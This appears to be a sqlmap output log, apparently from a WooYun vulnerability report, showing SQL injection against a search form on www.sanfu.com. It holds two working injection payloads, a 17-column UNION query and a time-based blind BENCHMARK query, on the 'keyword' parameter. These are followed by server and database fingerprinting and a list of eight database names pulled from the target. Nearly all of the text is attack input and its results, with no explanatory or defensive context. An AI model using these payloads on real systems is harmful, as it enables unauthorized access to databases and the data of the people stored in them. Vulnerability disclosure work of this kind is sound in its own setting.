 SqlMap
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE
%E9%A2%98' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716e637471,0x5a514e574e4c52455151,0x7162696
571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: submit=%E6%90%9C%E7%B4%A2&keyword=%E8%BE%93%E5%85%A5%E8%A6%81%E6%90%9C%E7%B4%A2%E7%9A%84%E9%97%AE
%E9%A2%98' AND 6420=BENCHMARK(5000000,MD5(0x62416f74)) AND 'GHmi'='GHmi
---
[17:25:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
[17:25:14] [INFO] fetching database names
available databases [8]:
[*] c_sanfu
[*] coupon
[*] information_schema
[*] log_sanfu
[*] mysql
[*] performance_schema
[*] wordpress
[*] xnsy
[17:25:14] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.sanfu.com
'
[*] shutting down at 17:25:14
www.wooyun.org